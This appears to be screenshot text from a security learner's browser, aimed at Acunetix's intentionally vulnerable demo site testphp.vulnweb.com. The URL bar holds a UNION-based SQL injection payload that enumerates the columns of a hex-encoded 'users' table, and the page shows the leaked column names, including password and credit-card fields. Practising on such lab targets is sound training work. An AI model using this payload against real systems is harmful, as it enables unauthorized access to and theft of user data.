 14:17
Altoro Mutual NMAP Full how to ope Legal Vulnerab New Tab (no subject xss-payloa artists acuforum foru How to use Altoro Mutual ZAP Scanning Cb Best String
testphp.vulnweb.com/artists.php?artist=-1 union select 1, group_concat(column_name),3 from information_schema.columns where table_name=0x7573657273
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HTTP and HTTPS Deta… ITSEC Games bWAPP - Portal OWASP Juice Shop Altoro Mutual
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist: uname,pass,cc,address,email,name,phone,cart
3
view pictures of the artist
comment on this artist
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web attacks.
It is intended to help you test Acunetix. It also helps you understand how developer errors and bad configuration may
let someone break into your website. You can use it to test other tools and your manual hacking skills as well. Tip:
Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery (CSRF), and more.